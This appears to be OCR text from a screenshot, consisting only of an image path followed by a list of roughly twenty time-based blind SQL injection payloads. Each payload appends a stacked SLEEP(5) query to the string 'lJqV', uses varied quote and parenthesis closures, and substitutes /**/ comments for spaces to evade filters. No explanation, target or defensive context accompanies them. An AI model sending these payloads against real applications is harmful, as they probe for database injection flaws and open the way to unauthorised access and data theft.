
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu